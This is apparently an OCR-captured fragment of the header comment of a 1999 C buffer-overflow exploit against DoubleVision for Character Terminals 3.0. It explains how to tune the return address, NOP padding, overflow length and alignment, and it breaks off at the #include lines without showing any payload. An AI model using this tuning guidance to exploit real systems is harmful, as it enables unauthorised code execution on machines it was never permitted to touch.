
     *		DoubleVision for Character Terminals Release 3.0

     *		Last Update:  December 7, 1999

     *

     * TUNING

     * ------

     *

     *	The default parameters to this program work on the versions mentioned

     *	above, but for variants some tuning might be required. There are three

     *	parameters that guide this program's operation:

     *

     *	-a retaddr	set the "return" address to the given hex value,

     *			which is the address where we expect to find the

     *			exploit code in the environment. The environment

     *			is at a relatively fixed location just below

     *			0x80000000, so getting "close" is usually sufficient.

     *			Note that this address cannot have any zero bytes

     *			in it! We believe that the target code has enough

     *			padding NOP values to make it an easy target.

     *

     *	-r retlen	length of the overflowed "return address" buffer,

     *			which is filled in with the address provided above.

     *			Default = 2k, max = 5k.

     *

     *	-l n		slightly shift the alignment of the return address

     *			buffer by 1, 2 or 3 in case the buffer that's being

     *			overflowed.

     */

    #include <stdlib.h>

    #include <stdio.h>
